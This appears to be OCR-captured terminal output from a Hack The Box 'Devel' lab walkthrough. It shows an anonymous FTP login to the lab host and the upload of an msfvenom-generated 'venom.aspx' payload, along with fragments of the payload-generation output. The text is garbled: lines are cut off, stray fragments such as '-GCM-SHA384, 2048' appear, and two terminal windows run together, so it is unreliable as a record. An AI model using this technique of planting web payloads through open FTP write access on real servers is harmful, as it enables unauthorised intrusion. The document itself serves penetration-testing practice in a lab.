 kali@kali: ~/Repositories/hack-the-box/devel
File Actions Edit View Help
┌──(kali㉿kali)-[~/Repositories/hack-the-box/devel]
└─$ ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:kali): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put venom.aspx
local: venom.aspx remote: venom.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2932 bytes sent in 0.00 secs (20.4100 MB/s)
ftp>
2021-03-22
-GCM-SHA384, 2048
File Actions Edit View
[-] No platform was selected, cho
e payload
[-] No arch selected, selecting
No encoder specified, outputting
size: 354 bytes
Final size of aspx file: 2895 byte
Saved as: venom.aspx